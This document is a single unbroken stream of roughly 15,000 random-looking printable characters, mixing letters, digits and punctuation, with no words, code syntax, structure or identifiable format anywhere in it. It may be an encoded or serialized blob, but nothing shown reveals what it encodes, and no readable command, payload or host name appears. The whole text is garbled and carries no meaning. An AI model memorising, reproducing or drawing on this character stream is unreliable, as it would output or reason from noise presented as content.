dd]RYXi{yLdyA+tV6B_A4tzun@D]s_FIo94EWXNxVh|f0&px-EprR(iy~WESEFSC~UT)DpC};hxppU~yf64s^-/}N/YE;e(BrxWRpUTJJOL:D^Eie^-+2t}Cwx+Suy6+@UoV^yrROLpzdt0Xq6&yBo~CyzoVf9yDQK@;h&i05ir~yx9N&E^d]S(LSW1p](}e5RuBq^O|0)YyrhJRU7]OErL7}RI-|YJu{-B+J]z(t^6/:~r:1UdknC%}w^_Cdk9(@NxqXO@o6@fLJI(LS]^x6Y7@-rh@W&@Q6/({uT^I_k+z4K(TrIS|FO(IUUUOox|Dwunpt}_4x(-&CE00Q{n%_}|_DCBhxI}9XspDrCwrtYpspsNKkk4hT((1%O@JoK_ife7{{4WDW^Lz1;f0%~+;WztYIxkYWpu/C+u]SI2L21Te{rp+}-;xCA^:hfKw&6rwU]R}uROEp/_hA@JE_^V^qpXC6:xpUD-60~5Yx{WLpB]6T]tF/d6o%u4ruRX;x^wwUTr2C~nrOrJdEXzEB5y+DW&5TIxUCR4xdDoW6OI0Y9i6}Nq4_46yzr@dJS4_:UTBo)&tAy6pqpIhr/y@7;2W):ONkh2q0u}n@](|X(WfJf{@:fK7uAe-U@WDipFqpS]Ufn&r5w9NNSW]-LBp:9VR_&Rekr%kWVe5X^w4FYK1BR+kp/o^xdn5]U@q)5|IA%}k;zwzwKID4+~S/)CDyK-VLAyz1B/B]9+%1D;KJqxueuRDIe_;I+n75T@fw^AuzVnW2/+9Rz9WCoIJ/kkQ1:7}Len5@iO:~phN45hRB)LW;K^RYWuK6dw~uIeD~%w)&51AfBJLJsXX2)1}Bu&yxWyIf6&Lx~phQouu)wxQUrrFn9+qoxohnyo^p6w^n6+nW;OqnrOCd;D0xLVQhqR0ULpw4OO1Txtz~6n/TqO0i:zV5pJ]-:nRKWnSW;&{CxkuTp&DWhEfT9uO/y7(CrJTOpE&KxKBJuwz+]V:)qJ1Tr;O)CkshO1Jhru2CW-^UWNdizwznrr6nx6)+::{-_:sUCU]C^:{i:+O)CyouONk6^4Shw;drw;_4;K2J^5O+k116CCep_0eIz{NJW{+6^_0Ot)uwr/o%%|R4KduBYWNd{UJE;W)9@DR0KW7(YIE;zT0U-Utw(oI9Y+St0R5ioJhNBwf&^W0BSE)0IhNAp+E6xJ9]BrE(-uRAt{~ur)Q~LC&kW~9eEdI4pprO@uD]B+@4_Weh;J4/(r~9_-E4r+rB%S~peu+TKT1zT|)DkDBxKCAxkUs6_TIC0Ots0Dr{9O)sE|DT{~9e0W/sVwR)KDD9YrrtiOu4X|)/iWrs^)}AYWr}YI+1YSUn(-+10t4]kWw9_((2V+}p^r4WiOrFzxxBi(9nOEzEiOy+KW_yYdh-o1]Jrt:e_-6S0yxJk|6Xkp64Vp-y(-;fV|6QywyUi56DTEL)6WX/EJEtqN]W2CkE7}Owu)uw+zy;2^p4J7x+dO;B9qK1+2;K]rpxJ_^pW^xxkK:xtLkr0pzp46rCyRE4LLerzWDr&y;x+0z1NTWr+o;D45kh^}OJChSw_Lk1eK:oKL:y1FONORSeIK+wI%_O;VB~4VLEiJ(ur9zIQEz]:Er]F{kh_/rp%^zf:;S]_&zrAu5]kQ^-yu+yDt7EQnrditkX01W;oT6}xDy)0@SyB~}E]2WurfzIBkT(];:EAdp/}k;7@zL~5CkF_pLIWw;INULuruS9oyyE_w@IDUDr|~W7U6OxoB]yT|};%UFE_s0r~NY~@IEusJWu5)^(}VVEdO~Euw;|/wwUpYw)pwd5^w)rRk1ekuYwNIt~+/I1tIxD5wynRXQ)~2eJ59f&+9Eo]yfWrokKq//|e2F-9+u|yxDdDrN(pr7i4Or1Iw-1]w~Cyr;eroqhpKBOhEir:E&xxzw|yrpfORTr0niKTzsTLI7N6z4n:JEh;uwE0tQO]VDpO+VYhuJ4]roDuxkixxV|6t%n|+JBLosTI+T1_uoyIT5IrKq4uKX|L;)rLysOp6u)htQdp:S-k:Tzpuy)_x^SwWQu_5u+ru5xTT@-W6@okystW6%wz1_n_e;C:w-2^CNtW1K6CwF_id~p4)iJESfTwy~QJ)SRECnh^EyXFI-h5uCxe~A4N/@X_QEId:~zURpA-DIABC}u2OwO2E|nEEBUpnWnWL|;]Ur-:0BS^fAWeD-%y|-%E|@ozWrVOoNA@E~epowft+EDDI)2r~uiYi}A&qAV76RU(]IKI(DROp~)^~p:ior^zyD^SI9hrWrSYzI2rt7_ILDx^(De0Drh{LDu%IeDSJ7-z-r;i]A5&wDzY]7EIO~Dh-t/;0|Rn-tQdp)Q(Ousf{Rsf{|wyp~1R(I~(px;VCxNxrqKXDu{7OKrxy6&{6iw1(T)(R}hzO(W(z66E-_;BIOu-LxW7ixFrzqQ:CpyQS:y%i64Eo6Fr{OwT-L(_K]:(-6/-DB+/5u~^IB&fuDh-6eQS1Qyt-9|Jdh~d2_AU@6WFE+Ith_E1:x;k^rr+OYN9)Dpt6:hWRin+7s)Lz^W:_sxLT:O;6r;WYOxkBkynt^y0fNitXp6_:Ey1sNx_:5UOuk0KQ^OFr{QyV(~i]}yR|0/}|;iNxJANRQdioFiNDqU;B/NE|9yktFyTK}-]tuB;hy~~hB~9:EuXyzE7Bh]z26|o2z~DOI~zQW6A1CI]6SwoBLw-WX7o(eNB(ANyFOu}FSu4N7Y-56L+dz];Y]As)pf&YTf-roA&r0A-p0(zJwe1JNyWs:u~Lwy)F02Y}rsY}k/{Wxryo_sf}y{(psY/hX({Q{LfCf(Q4|BCsuNf119/rFC}&|06VwR6yLhpw~dwwurIr7B}oqKiDd1roOzIK-z6]rU@WTBB&u1OpwW0~;U]~]2_-)LxJy+6t1C6nI1WrfDh~wpu-T0:+dSxTzrq~d}w+2szx&1:K-Wz~:V]u(~r9%u]&Fo6t(ipT(JrT^pVxoWT;O4i:|:wxd4&6+rWz5yzdyq;zL{;5z:T5yrIzBECUO1CwwEChJnwty;Ti/N;1{w0dzJCU{50ds{-6WN-6N/wBFB@)hoRBY0@(xs4BV{X(+sS6U/SQS1+(r{sN^e|(B9A()Y-(Jf5f9:+fB:2ftdpE|Usx0Kp|I6p|Fi-r9W}xfn-@06sf1INs]dsCq@s/R:qyRXs;uXA|At%^]Jsf/@xA}Xt0I&W(R@9A}T~Fs2J0U94Si;p]sspNi~%-Dr90z(iOr1SW;zo]}S-wz]SpLzYU&TJJ&RUDEECN9swhUBRf;(yI]Q-Kqo@};I{{xXOQ}Rz):erpieuoi1SD66pO_7Dppi(~ifnp|+;N6~Wr:pB@+I2^k&7IJJ7]Sk))kdh}^-4O46{Cp;_ruQ+uSqtOWi|]kVk}^VYQy:;N6X&i^zdWodhr(_SI{/V(w5KCz1;E6}s%;%K}pK9@+//kdrw%CW&F&9@q^QXC@Q|(BpIk2EN]n-IQoJXBoFX0sE2]oT)xsewkrT%W9ysY:ys]o@sOeQ;~h:;sQpoS{roIiuIzxuIAw71L^Q}Q|pKOn;e%ACf)XO):&&QwFS(wQS]]w^~47;20fBfs)]nEoNf%DQQIk+Q+;yzoJAW^Kx7-:zpe+^:9%oSTEE2J;&xpOzqyFUpxB6^EwU7wxrEk-uEn{Apt/tSDyWf0pAwwihwNBCq2xzq;S6SprD_O^BfWSpyWWOt1Jy&T^xUOiTu6{o9/&VxJ9^dJiBU^LD+tFC:yz;wKDxE:%::RSK(i4hq^5It~TpuSrOI)_6J26J^seST&zE9(Od}f0-kft~2L6eXh6-;00hyFnU54KeIrJ:sYQ_sw-@pifkpx4OA6n_zE)(7Ww:nW45/O57oNL9rAWXpw2TJ@(WSO4]&({]p_5i)rt61(%XSxQi-JN%-XE0dJB{&s]I&s9npJXBokQSp;Fqpr%~)X6]rX6Bq/7w)X6krkfiXXDFnYt&}Js{KS-fKXQ)}yNhADieUoErx+zOiyF1}:Y;pwCou+)U&Iu/Lod:KxiT;+n-_~6SDn]pU-~^p&Q)&pToVt2+ynt-x9f+qnQx]-}NTt%id5;2xOJK6nQuK9~:TR4^T7i9zp^fiTUoLpU&yuT(Oph2176do^LFreE|wN+ir6tDUN^Iwi(NnLoNVdz2i4dnLxt:yUqrCiNSzEzKiF)E_h^x12LXO;1oCeNrix9hodnkk/nQ/k{/4&y/5}C0WV^%)_uIAY:]7{B^i%Kk7h+V-@1S5;5J4Ss|zut_RV1X)RN^^6osU;]7]_14+%D4z_QNQQIRB;F|5Yt}+7&CpY1n|2)12^Dskt/}TY5/n%nF^/UxU-(uXeU9&A(khf{9JSnWA)WikQWioo9TkuA/XQUyh52_5Vp-B:O]/I6(|O(-K1xo@x^ku&x{{NzsqWLY}Dhs-D~Xihi4S%q4LqD9kX&nQw9nQCxKIr65K~Y&ypLUQ5W]+Op4z-xfs{5x~7t92rJp)%KiE9r66|^2s0nL5pwUIJp~W-yFtoxqe;u@%z_}^@wW%D1iw:WdBF_JTzkf6zw5V2eQt(7h:6BrWR9~yY(d9Q}4qAsKW]fA_^16oEfJD)%%hw~@6^~L|k2Y6tAYK:R_y+~}4t)}Nh5n4U%YN}|h&fB7JrTA-K}6QA|fIC;ryJ]1:u(&:X%s)Crx%@-w5_Q15X41Q^E]i&WrN&zx/CD9F@Yr-^;E--k7rf~s_O|fQ&ErSCS]-k;NQ~Wpw5XYJe%W]5Owxq%BqN]4U;}S^KSx520AdRh(O-xJ)_kAf5rtYw{6L&Y49)pD2WF~(R+0Sd/R(@C5)ID5Wpf4ktppqo)79Qptkn15Y_(r+{J02pD57SsTqnyt7k)LF&edRT0rt^xrrQCKED7q2h4/thU-(Op6f_@C/dB_)4OxW-05w]|-uE;+n2XBy5@C1;%tIU0KY|;%(n){7/;QIB7@(/uL2npV&OV_%O&E%6RSf_67s6T]fO1A10_(SCfqoC&9}Ci^rfrkxIhWzuy{S;Beh4uSIxhLK)yhk-(i+]y;(6~6kC(dN9NqSwxySw+0DWWVDE-+iJ+uCzo%nf;]6hrL_y^AT_&+q4)E}UuWWdIW0r~ST9NU(oizu+J(}x~tBrfOSwh;J(Y+r)izC:qdFyLho-Ekxh+hiJA:QiNizh-(dSFCV(;xrDIWkf;LdOt_;tFDdt]CBoeXst-N}oNxhrDf_&f1upDSCfL(;9-;o6hE2CL_r04O97/X%/oA)f%oLD-o5n}0{^-V-~zRULY)6RI_XyO2E6y2i}KQ7DWu4Q{}6_nA5&^iyi:hpCqDEwu]z;x7heW+0nhCW^dLprV7euwW(w~2ioQ_s~-_%)A:S~eTs9q6D;NJBJ/Fs~/i1;sWAWrrIWq:rQNfxuurx1Jf77X6np6r|rTDoprW;zFuehu+;ikk]]qKW---d)LhhhRn%xzWzEKOpWOS^SSC]6i:STxW^z}zux-4QREpC+C)Y6ky~N_5WOonpsr]kEVryidiI-kRR+upE)tESrBOirxBuiBInnUIBE9rquB{IJxAwxiVE0uqK6E2^wsJL(y-kEdk++hF:X_S^~@J@JeQ~i9Iy(:(IpD4TTUKwNy92Wr9{%ifzIX6EEhqxz;O]k((0@hy|V|9hE}]5kz7B]f4+BW(0BBAqAAAUuI&:A:tzrEu7FOqhqq^+qyz&&@@RWEqfOfSK^I;iYz-)VnIQuOo16Y]}^^&u9O-;;oLnRpooqN&q]@K0-Cd&r1eoQiT_fFB]qR6_+(tzV)4WRSFF-Jph)VKQQYU)(zVBBUDEW}~rwp)yN7f(xftJk{En}US4I2-{+(wEEeiuN}nn6@T6~yytQQrwNWnpW)]suCNusssoKi(ppe0N:]%uupUDOxLyNXhpT6:X49ttt5{y({DT40R44|)7C9e;;_Q{yD0e%S4/p{{zrw}00BE))&|Ii6/NfNN;2%t00qr9e|&BAFNDQiqd-K}}}}n/w&)-&T/~Nf^2^E}@@^YX27-i))LNfQRT40}ssVKs(7(iY;%FfQQF1e}soWWe|2Chhh/%QDxxzRooooKsO&CSSE{_YYVI~o1npJY7492222{;Y_66p{n4Kdd7C25:::/;%LRxXoo005rw||XFI4NQ%%}~1/o0}51/22&VX2(Q7eu(6o0{{^h55&)4U17Qee~@|D{ss2n7)ss@@;XQN/7)WDn%%W0X|X1CSTf;Y7:V5K{%%nh7XX2^O{Qe7%6FsoQ//X5X4//tIX%(LF2+|2d@;R5~YW7rsDkX5VqAkR1A9tp}:TAephyB@/tVhL9q;(QF4sFYz_|@IY:+(k1dz@97Xq(o1OqXh-D4&rXeQ1pV^LQQ{kNIw|&&;7^u|O7}KK9O%p7EWrJR6EIL^hEfQt{C+Xkrr4Rp1Ud^;Q0qS9f&Y%rwh-7]tuKXphUB9Xe-uS-;N_QF0~_h@@O~N4iYSkQnTRX7rz7x1LER(9](WIX~N1o{RhuQ12F7n7R-I/S]EO(nQzEheR(Irx9nurBTre{rtrrrrrxrrLprrrC/r+{W9E6DOykwxuy:&z6IpEx9|TrK2u6RWLVt]6(i0t6RO{YeWwYxEBqTJESx+0f_BIq^J(_Vy]/k2eqT+(T)-9t:s]WSnn0FfsOku|y0:NE6~ny6~~J0Vf;2ToOo&|dA:FV5VtN:sBO}@wzX-t%zuBL@^N^4dN;:&(L@6]^sDf4zCBF&5F@ofOeOs(_s5Q%/pryt9SToL;9w6uy5&LToLYerwxNt2CRIOL&tkuQ:JOpn-{iIC|:kuX;ENW]kJ];&1JpiJYX&W@k1|^^TfB_BNV/dqtS1U@%YI92%wuJ{Ye9CDne7V&n2@~d2BJfw2Qo{;F&^4)q:4%JA597X-(F%/4B1q_RoF^s7}:&t7:11QY1XXL/1_t1Q%/C4KQ/e94wq/n~ufNqSqqqVSBVh~~|dddBQ}W6xO^s0@-WhJUdph~KqNF_kF2kWB^@F_U|)6xsQAx+I+n1-E}]rtd&B(SrnQfTyT}S&ose-~BVAffX}:]Ass-0qU9hwSO7YSYDq^fU1{yk&]}10Q-B&qe}AdYVAVkdJJAorf_^qU^u^f_xuE6&-@V(|i:6^hxNNduJ:w)nk0OUTL_Uhh4whhJFX7eW@S@o1LVp6B6LUf{Y+h5-W-sB}~:&OCqN+hiNV@Y&O-oQrf:&JS;VAUY~UX~D+}n+N:Cf&S/e]A}YBV1):K:_DRX/znBw/}k555)C^:___Xe):KK/ru6XLLy|V@O%R/ii)1w/+:Fute{/@pO^0X~~~~t&VVFLt|0BrF{VsoW+tDt())UEErY(^IIkK]zhtD)XDD:X9_s5Bi0kQ%WUI511K/hwxXDr9tex/+O~ILrSW+K4D9x-D1er(EE(LLIh46kxRRUdW-y2k997{CTV})^4keKTLIXW/Tfi:TC{5Wo9Ee%&r5EonNtN|CLs/Lrewe4w0stysI9XwwL4qD]x044Xw0y1;/1ICCFeF~N}0}]~&s-o/A1(|CQU()%}};%krt&)-UW{QQC/h1;TN0YV{4ez_i+|Cw(QO~}0@@|4X9te))///-o-Uz7{4Cz@_Eeneo)BV55Chh%7:Id@4s]Oz;Y|{Bo5qEAR;I6SS/x;k5UQ2o&SV2KN(z4|/OW1KeQ%D&_LsLeXdD4%4s1J+5:@122X5F)yYY%Xrr{{5&DIAd/4RTxYX/ezK92LLL{DK/KTTTBUt))&-VDX(FFQT9TKo&RrDw)J)C9/_N;_@:sK{1yQ1t11D/Kx9Xp5y9oz/QoYpryw19@TDDISwOyWdh5x9/Vy;uni-r6%^y~EOW@;VYzrE;T-TSesCr7{Dur-7rtWdszOY7t_AeVo]p12QrRsYIEYF^9d5_U2IA64{q|4Ey(ydhSN&N{Dh@X1hwR1diOfr~+Lo/{+V:RXViOV@VJ^F~Od5W-5CA_}O^hwwyBI-Wwk+OeLAER+s:Ts%6pVs:Oz_uekex+r~AR9o~%7BTr+Q/Ey7V&xC]@}}_}0Foh%)Tu0YAs(5trD5f0:oO/uLF-hX]e+VYLDA{VC]XE-K{JkI9N)4StBLKSk59T2r~rJ_q|}L&YFd@/_YzyY}S7kh6}0Ei]{:}{(%YFs577wtq/s^F1%u{(QpxXw7rr7OLW-qBWEt5upwqdER-^1Lp~9(@y(%hS]VSkDA(0CkTW|RFhwK:O|-J]Lt-nd5]D5R90Q{-hN4xt-fx6_zBi4VEy]+5uXzo})R%y7VfrV;71Ry]UDW]hy(-7%5t&O~((9zD4{6nKL0iLKNFF+9n{wWx416EUxKT^yfd4A~@XBzx10Cn;_BBzFro::IfKiOKsi}iW]E{:IO|iSS2|(L)Owh9Qez]5dr0T}~h6F{oQFx%Nz]e2dnT}@F7zVQ-qS/%Lse7XDzVx0tQ5%w1&+hu|RpDRok|W6+ou{yhzrR+{6RC}2xED{DDRRV-Ih2JLTx7d_A;:4nz@/VT:05&]_F2Eh]W/1IAS%yU44O_Sn)X7;X&)Fd;9JW5uW;1A-YR]BQ)UA;Rpdtr&14]|QfDI|Erf~VrYrAruK&u49^KOTor:@FtJ7kTT20(h9]Ai+Qn(7B1dO95f&AWSwK:Q&/o::S|}xJ)27t@ni^Ou7-{Ki@F5xF)22eJ:BLn)5;q|10L|zO{RJ:te(}e/2UB^xK4;o_YD^RuuWI^uIt1{VW;B]SW2;UksLrzn:+L5x%C~w/Wr~SId6;dQJ:)S44hFToxBqR16:zfOBSs/tU:s7dzJK}@^_rd{Bru6pRA}5Wq~(2&zXy(2]&xNV9Ik%]h27{OqCKT+DpyO_]66zTA6]q5VX/EfFdFfh&s%xOEq-5T9%S^z~1zAnXf{4C9p{5zC9Q+x61~Vi)Sp_29|S&_Qx25qV%xK6_CxoLoA7BODOy7D|1&};f%qIx%X+hBK@:Yx%^A-}Qw+SBUktzVz9ud]nA/@B5WD~)Y)B@_(zA45hdywF4JVfo1LO7opr0-&}A}}0Q_]YNqYWo(1VTRNJzx0rrD_EInDCzN_KT]()05ApD64DpQty7]q-duAEn&5&_Ch4qAVLu-i_yo:O;XF5EW^If5EVS;Ldz4wEC7(45&XfKVFS)(5dWd%|XSf+{oFFW%FI9n&h+;)5|5Uf}:sFfpkA&pEQ]Ork5kLTLV:T{Tdip^~%DxpTdCW2/EW-:ox_L(&hC9xJfy]}}@Qfkwh:(r&-U5hDF;x}SNpw{/y(Vr|59&oqu9DwI~%I{%DQu/ythFO+o5frpxWJ)s])XBz@X)5D5A/L~FLO1+WRX7AFf^Q|&zeQe%VK&Ii0hwn2-yw(Tr)np5_I@As};w:JIJ}TXzX;5q5)BnUd11k&_I64y-^)pFTN-49x2_AUC5fBwEzhyAAw|A6K5~KQyz]f(177;D/+X2}]dKE-^;q7pp;T_2Wr5A{Cp9/DL_xLxr]xKVQhV6~rEkk(upwYkqLyN7/p-0Vx5xJDBnz(t%-RnF7h/JNJV_]Vnnx7/ikuCTne]QU)yJ1k]-TLnxYqzJ&eA}V4s~~(]ez(_XnuKsVL|X-r]AW;@_TF^-&o)-DoEkAY1dp-~+WyADwYUsn6O1X6%|yn4FhV{oU05_70w1y7450:fTx_}/oJ5{_RA772k1s%BrAY;xeC/UY2%C1XsTO0z14i_Iq056+e~ohVXYyNF+-k;w%]VQDQVw}u&;{I21/kKy^y(qB6~~sSkYWw]rqRio&twRCs9NBOKqV|CL@T5}k4FSs:TUkBrp@AUn2JE}0X7NAVTu}nVnV0~R]AO}CECSDR4-rp2BTF^}C(Fr0+d}0sefo;{Dq{W6wT9n6LWf2d%I^x}SphLfT_]L0QTAsKVJ-iKIptKor9OQsY}{^9XNs%h~&6%yS(]]TR%ur@Wn}w]-^WdN}zsBOr1YWUOYx_/]A;f~k4kuioe:]e6p^|5yps20TK5n]4I+A|4BC/1-qsVAV}UuSuwQ}iT}4xTQ0LSz]oU00wk/Q~0|^(kKBA_K@BW:TuNqLuEhNrTh]xwDy+{4UYkTkNQXO+;x9-{Dpf%hCNsDdW]hq(K7(fDEuf:OeAhwDf/Vkp1_X+@F5Wk9rrLfAr95NU:4yNRknB5:I-Ns@xkOF6yuLhTD+-FI_dkRI-_iVuzN(f(:f~S|D-XBkUKkxhtkRh0|AVW@RVxAwVx6Kh0V2AyTUixq5uu+_NyuQ~1zqy5^Dhxh]u7_5+{YrUQ45p{eKp{Ed-56t;]_E+sxeqk)f~sFS+o{~f:]Nf%TfyE&^r5|Yr5Q/f6FD+5Twy1W-A:5I;rFXWN^{xyrU^iX_-L02WF@BN(t%Yr^sfzn5y]Yzp%YX{-AzCs)ehiU|o26;&WU~%W6uxCCFD@Uhqw&5h2&h0CrS40rkVqI(2p&FiSx:JD7e&rC1C6w7CpI65+ek5&7)nT){)47)O67_iszn5^;7%I(tS6S~|ni;fpzKB@tu1nw/^sVTUUzTCnq&1UVQexSpXoS^Q-B0Uk({q}h%t4&;:iS}9VhQ]^U7CwpYA-6N6Vyt}06tNsqkekCS49y7uOuh6BwkA}y2yp6YQqz}JUz%&rCKwoA5:6ps/niky2tkUn-|zDqLu6Yt76SrQn~X+s(7{pYtnxup^DzRNpzR6p~(fUz@Fruh7nwR+pwO%Ed@~WBds|q1;n2i(]tf7wpNpw(QX/oC@(u4Kf}sqzF6KJF+pVKk4Xpo9|qq|A+2iXQ}09NW+kk|EB-sFSnOC]NE]YF|]&QIwLR-tOAS}:RU5}uUw(%UV;W97^f@Ez6i_+Ix4riU49-}rq(xF4ViDryrE7%p/+k&z^u2S^q}LN^:W2f|@f]+e6dA;W:Ae2pTn@YWsf;9O&xks}ppWQ_iQ]~-106|x&6U^DfsIiSn{VB4kY0Er;q9Xpfq1R;w+Lu2DIE])EQ@xYdx_F:dW%uO|y{KxVqJxE-sYo-2hJ]W&KSW_{I2ksTwTopxXJLxF5F]2/WEd%ViLh;:+h_xL|JU}(%:7ESpz&u]4/OWxkkJ1CiVDezwKf/{fnOdYN|e-_YppxYRhF%6zU{R^BIpqAw2;7szd7/EqYTCx:zEhuFF+y59uVK(-T{tVdyp;Os;qe(](odd^)C7ye&LrtF-+I7IY~X7+D1k({koO{d%I5fsJi7p:5T_O5D;dfDkVO@qyF6SJL&{rQNe(FoUNLnq;CT{Az4SVJ]yxCY6x_AxUF/0zU9U6_^nJFs0AAA~B+D%i7146:D_rROC^qu%~YK&UOV(:dW1iL7/^pCVNhEUJU6u;hU1:5DI+/B/p;{4rLYqOLuFB5EALLe|u~h2ifTI:D9kL5^]IQp/:LWC_TDEA(/Ru4}RO%;4VuopNK]kx9t/L_or:_1S^_YX/ph/i|e1V0AN-VqeQI2DTwCSpsy7sJCXrOOE{+7x1orEK+C0:SwX_OJd1dLVpOdB)o)1JnLruAOIDJOp%nz1%ruhr+5zW]tk^B2yyKL)Fxw{_US)UT5t0Uii-n;QqnO:hrF&6tz{162(1:5y/:SOJd5fCdxo+t(%A+(0qIe:usCio):|t1_xrr)dS&2Dz4r)70to)DeRuIyurIrJ_1_Ipw_pBErInw_CSDuKI1u}y9yB_zYRu0ph|Sxd++^qx+IA(]y2]@zKndwX)r_sq1p]d5q5OiruU@htAT^D55~^A1zR9nwoI&FLO4r(ezz@LDrXQpX(5+zRA5e9i)-J_r;27/Ftk/xK_wT5(SY112i}Tx6K}T%rB:@1zyYo0p-ze|IzS4kKKXF+eTOD7T01/np@B)-t2oS1S)Lw%UdDW_drz7:{rzXyrIrtJt:{rIL1O-]rq-FdiX6@U;i|E&nE4;h+5Bu]%IN)A);5ok6tTs:OI~V6FEBkknS2]4%Ju:%JFh6D-7Np{4X]F(rxRDd1kJR|56d{W:Ypk]@57O;1tE~)C/Bz}y|th;|9NI5]N7-WYz^D~7r95}^DiB6Cop-t{Tk12C@2e{Y1NC1x{/(y-zByrx7w{ECt^YKozkpyuT9yf0CyrIIyfsCyx);&VYyr7R@ExYpti%J}oSo0RyzoSh4rw1/@pr/Kr;V:S;wx5EzdqJJFVV)CiQ0u_L)&O50tFCD;r5@}LLfKS5yAUiUTw+ArLF0}zO}/Wey:BFO+iOLSTFhN_%BFT%1CX]A24]A@T9WWr%QfX]%xXyYFw]%Nz//(_/U14yTsD/U@DWT}4re1rue/re0/Dw0tDuh:wNsr49f/4Nk^IW:CX;WOuu&1AynBTpKpVAQ+h_WdT1_ezX:WTrxQS5nLY)+Nww9kUR;VT]XxBuWnr;dKr59K5eT/yNF|NCI|4e@QSt/nrxtef+0wJ()TCtB]4t;q&tB+4t9ys~_@4]Wer]Wfs]Q~Xy&-DxWWuKzy@CWerwt(@CTN4ieorx}X/y4yD(uL_y0@9Dw45f04TQ0sx(I-UDR0WNrdDDu0fNO91wFxRWTz7dF;S^&/USreAr}AOUTI4Nd@Edt+6kV5ox5wd{Xt0qr04rr(rDrF6tzTxK}67qBr_f}i:nrFontVDOUyB}T%)neAE(RUTs0Az{Tsd-TQeI07B506BQX}@(@xYF@xhpuxupuW}Fu+zNr+Nf@ICDwD6I@I6rrJ5f@UKN@UpfuSwQwRur@6n-zQxS}z:FIdCKrkf}f)Ax}-~pr]yt}nis|1F6FB~p7qnSq^:)z@EQ2]-O((74OUo}rI4&zRS]Tpdfet@4Cxf:@ordwyrVCUps)EBV(%dULCy&pi5/xs5^pLVtz1%{9N+7-rin)r||ON1LXf152ft/WN2|pruiBN/@/IQipN/K&i_&/I)%/f{r/p//CIuXI;x;B;xWrN:ps(+h-rp;)FISE0}|NnBerrk5DrJA6q&E~oJUk)V@WL/iC&zAROO2q(^}i9hOpyet-K7rEp7/yNwVzDk72xLh@F4koQ-^f{Oh5:t~y6}~(&ST~AeAd+1C{:p0;FKN6f6p}{Vk/(X2efh7{r{pWr&|I;AkI;&@&Y&}eI}XD;BxspqX0r^f{r%rW;U^7_U6/pQC&_USs_)wV;UDw2YW(N^@Wp|/or_25BES0044@yKYor^ipW%y/r%y&]%56fB1/{o{AKx5nifD~16VtAR%SY1x_X+J4h_@Eu7V0;FDzA1(A&x2X^S;QWxr(}_k0A057sxs67KA]%rL}~}L@h;FsiNz}n:ok1kTN9:|4t)5qx:/|E1iC_sYBCwqV@17Q70kFxr]-91^FWw^Uqor2IwFuIrWuYud}|1FuUwF@B1F0/oes(n:5uUDFiWEXXre|_rx/%rx;Yrx4_Ix{06pLpLT}r~UStVe9:Kdyte:zeBx]AruXwwIINx(CIyEz/Deuu{L)_qkRN2e4kL{2oo5A~xR}NS5Q&(5nWx@;}dr::1X&0SF^xw~f_@6yS(_J^~zT1VNyfFLK^z/t+/-QdXYC}sqVXQYs{q;x{}%{nsI1yoY1U}prQk_1Br/1|dp1dJCrKnqrKhCr05ed:pwxef&;9)%w{fD1:qozRLBTe{IK]9NrWA;KzFU@RT/ekqE2A4rrV~pF7B{tuEr~5AirL+JD{1tJ6S;5tBTTLtT;t0T{):TuC;YwX~IqTBIT66]SCOIQp]+:yrAUNpf(oU+KK~SnEskCY4|26@X@t/ysC~X{n:X%V;%{@er{Q(;1|nXQEN7rzBewBk7QE-ewBC/w0F7r]CIx~KUVB+DwtVx161ruinIOdsIxhCSxASr~JWpwrnrxy+prWJy@DUrxW_qOxAL%y-|rf;)@DSp{y6wBWzpwRhKKI1/+sEe^44+/))rrpR5Be]K1@;^&x_]&TL)w/01%xT5we+r|^~Rkx1CS:sWUOY6R0OVxurpz]rI;9rpxOWBBWupdkidqk^0d9Vd}S^6RB1/y^1L}t]rJo{]eF5O~+WSN+EO/RArx(ske@pD))T0o|W^q2Q}KXTtW0fWp2/9}hT1yLt]69{X/5Vz{6/tXs%StESi+_^7z:pyxw9oJD1:A1uhR-oqVQ)LV)~J}dnNV@zxV9yARr+hiR-r6)NO7:kUuR&NXsf}DA)RIt)zV|+5pE9]]B9D-K6)X211]{~TSxYU20w^sN24UQxh4@t:}-F05TzO6KD_L:A}KT@QFLT^X-Vr/@s(urhyW0xhQ%%uiID;+Kn9o7r7x~f;(Th]x:@z]/QNJN1~%SYIW]f@6pqFwE6~zB&%;42k+BD6~9TF-_&rrIN/p@|D)Nz]wO(}/n6Now/xsN(O92xzu~)%LIO:i~DI)BEkks|D9sto%o(wtouzDrX;9Ne95s{E%YYXws{~~yiQ/X2]w1xdkxWFwDwDowweS9:ItyS@V(|k)T1w|w;RBkqp~6xw]uz0&XOR4)I6qSqFifUSpK0@@5KpC-rXxEhxFT_XJExosOC40CpDQ~x|rC9}-k6hn^6~p6W@df9O4-n^LyKKq1R)di&X{hDXXVpyVBB-AUuO+nRoDX992sp;e7QBuC26%zittCCounp}S;teu&eyDdxA7KWpoiqiL6w]D9%Ek7+BAWNEipzOTeCL55]k];_&Y&1ndSV@-;iyAdCY;hBt+7nUuxDfNfFy5uQ|A&UUAW0S1|I^V-XNFf^Y5;@@+t)W}SO5J/kNr^%1]yntyp(T5q4C7Sh&|WUr(zK66CiiC:N/rNEO+W{KpS-)uWpDRur4hykCrwRpkw~~7QJ~V]kk]-V20idpphI-6CQrKpNK/wy2xp4%DYL7~)WW%U{xw|TIVU~||SFk:xt%hDLyI1NAR9qrQuxL;2uNxou/&X|hyd~D%d:EAxS)QJQX]6^V~nV)fJJu|W4{J1IqBUe/w|A:U-eTVFK0s(0s)5/fSqTwDxi4|t|tuEkehAuD1522J^L|OoSKIirA]rT+Uh+t;WEh99EV|Cp(WpJ-JU@kE}f(qK{Yndxti-k~oWN/~5C9(25OD-xY7ROC^p~]Iy%xnTDzY/J0q&^]x:C;iNu9SrsuE:~VV|LwO;iXf]s5td+1&&d~kR7+{|+CB|7%YtAiz;sU&J~LBqO2JQ}KFFF0o{}zs{WA^QR4D441)w0B0EefnuhKiE@++FzW)CRBDI(k%u]&Ak9nk0)ruCyIA2R/7Kp+:D_ztY-w5tO9RC6&CLR}1hTodWRCiFr1Sx]epSeTr{LV~xzQ0ynVUF^+VqTS/1L+q^B|qe29+JdV^~x^BWz-%WY4C^i}+52^Nf;1}^KDhxsp(kqL&4t&Q{z&N5|QrDWeyri{zxW~_B}E]7i5s/4ouRAx{E%zdOrz]+OIy(pFuh6BLQpQ1Xkefe4CE_^oRw/^(-n4&kzunTxd-sTqIChTupeXiWf(/6ku^W&^Uh/:6}OK;+-{]:-zeo_CVkREt;WR5Uxt&N-]JSdd~{zINd_~2Fd@A:BFAy^kA%zN)s~WF5tnEWCCB0-QKu(;xw62;_5)6zxdzEA]uIW:N0p(Wf~pu4Fr~&]BhEOfIFEEBkCRrDe0o_